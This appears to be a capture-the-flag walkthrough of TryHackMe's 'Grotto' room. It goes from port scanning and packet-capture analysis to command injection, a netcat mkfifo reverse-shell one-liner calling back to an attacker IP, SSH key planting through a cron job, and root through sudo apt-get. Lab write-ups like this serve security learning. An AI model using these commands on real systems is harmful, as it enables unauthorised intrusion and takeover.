Grotto
In this post, we will look into the room “Grotto” from TryHackMe, which can be found on https://tryhackme.com
Enumeration
I started with port scanning with nmap:
$ sudo nmap 10.10.x.x -Pn -A -p- -oN nmap.log
Host is up (0.043s latency). Not shown: 65533 closed ports PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.8 (Ubuntu Linux; protocol 2.0) | ssh-hostkey: | 2048 74:e0:e1:b4:05:85:6a:15:68:7e:16:da:f2:c7:6b:ee (RSA) | 256 bd:43:62:b9:a1:86:51:36:f8:c7:df:f9:0f:63:8f:a3 (ECDSA) |_ 256 f9:e7:da:07:8f:10:af:97:0b:32:87:c9:32:d7:1b:76 (ED25519) 80/tcp open http Apache httpd 2.4.18 ((Ubuntu)) |_http-server-header: Apache/2.4.18 (Ubuntu) |_http-title: Smag Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
The webserver on port 80 seemed most interesting. Nothing immediately grabbed my attention, and so I looked to directory fuzzing with gobuster:
$ sudo gobuster -u 10.10.x.x -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -o gobuster.log
/redacted (Status: 301)
The redacted directory had a pcap file ready for download, and it also mentioned to grab the file using wget:
$ wget 10.10.x.x/redacted/dHJhY2Uy.pcap
Due to the pcap extension of the file, I assumed this was going to involve packet analysis with wireshark:

There was a single HTTP request, and since it was unencrypted, I could right click the POST request and click Follow HTTP Stream.
I found some credentials within the request, as well as a virtual host within the Host header:

I added the virtual host to my hosts file:
$ sudo bash -c 'echo "10.10.x.x redacted.thm" >> /etc/hosts'
I could then access the webserver being served on this host. A directory listing is returned with two pages, of which one redirects to the other.
I could then log in to the webserver with the credentials found earlier.

Exploitation
The page returned asked for a command, and sending sleep 5; confirms code execution as the page took five seconds to respond.
I set up a netcat listener to catch a reverse shell on port 1234:
$ nc -lvnp 1234
I then sent a netcat reverse shell: rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.x.x.x 1234 >/tmp/f
The reverse shell was caught and I had a shell as www-data.
User Privilege Escalation
I checked the cronjobs running, and there was an interesting entry which copies a file into the user's authorized_keys file:
# cat /etc/crontab
The file that was being copied was world writeable, which meant I could generate an SSH keypair:
$ ssh-keygen $ chmod 600 id_rsa*
I could then copy my public key into the file found:
# scp kali@10.x.x.x:~/smaggrotto/id_rsa.pub ./redacted
I could then log in with SSH:
$ ssh -i id_rsa redacted@10.10.x.x
I got in, and grabbed the user.txt.
Root Privilege Escalation
I checked the user sudo privileges, and I could run a command as sudo:
# sudo -l
User redacted may run the following commands on smag: (ALL : ALL) NOPASSWD: /usr/bin/apt-get
I abused apt-get with the help of GTFOBins:
# sudo apt-get update -o APT::Update::Pre-Invoke::=/bin/bash
I then got a shell as root, and grabbed the root.txt.
